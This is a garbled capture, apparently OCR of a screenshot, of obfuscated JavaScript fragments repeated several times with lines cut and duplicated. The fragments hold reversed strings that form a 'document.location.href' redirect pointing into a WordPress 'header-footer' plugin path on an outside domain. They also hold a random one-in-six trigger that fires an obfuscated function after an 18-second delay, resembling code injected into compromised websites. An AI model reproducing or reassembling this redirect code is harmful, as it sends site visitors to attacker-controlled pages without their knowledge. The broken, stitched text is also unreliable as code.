
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-